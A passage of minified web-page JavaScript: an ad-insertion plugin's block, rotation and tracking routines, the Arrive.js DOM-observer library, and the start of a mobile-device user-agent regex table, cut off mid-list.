h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile 